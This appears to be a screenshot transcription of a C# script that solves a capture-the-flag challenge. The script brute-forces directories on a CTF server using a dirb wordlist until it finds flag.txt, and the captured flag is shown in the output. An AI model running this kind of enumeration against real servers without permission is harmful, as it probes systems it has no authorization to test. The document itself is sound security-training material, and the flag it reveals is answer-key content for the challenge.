 Query 1* Query 2* +
Language C# Program .NET Auto Connection <None>
1 async Task Main()
2 {
3 var wordlist = File.ReadAllLines(@"\\wsl.localhost\kali-linux\usr\share\dirb\wordlists\small.txt");
4
5 var h = new HttpClient();
6
7 foreach (var dir in wordlist)
8 {
9 var uri = $"http://rsxc.no:20023/{dir}/flag.txt";
10 var r = await h.GetAsync(uri);
11
12 if (r.StatusCode == HttpStatusCode.OK)
13 {
14 var s = await r.Content.ReadAsStringAsync();
15
16 if (s != "404 - File not found")
17 {
18 $"URI: {uri}".Dump();
19 $"s: {s}".Dump();
20 break;
21 }
22 } else {
23 //r.StatusCode.Dump();
24 }
25 }
26 }
Results λ SQL IL+Native Tree
URI: http://rsxc.no:20023/logfile/flag.txt
s: <h1> Thank you for finding my flag!</h1>
<p>RSXC{Content_discovery_is_a_useful_to_know.Good_job_finding_the_flag}